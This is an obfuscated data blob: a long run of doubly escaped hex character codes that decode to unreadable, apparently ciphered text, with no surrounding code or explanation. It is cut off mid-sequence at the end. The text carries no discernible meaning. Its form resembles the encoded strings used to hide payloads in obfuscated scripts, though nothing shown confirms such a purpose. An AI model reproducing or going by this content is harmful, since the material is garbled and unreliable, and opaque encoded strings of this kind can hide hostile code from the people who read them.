c\x4e\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x31\x6a\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x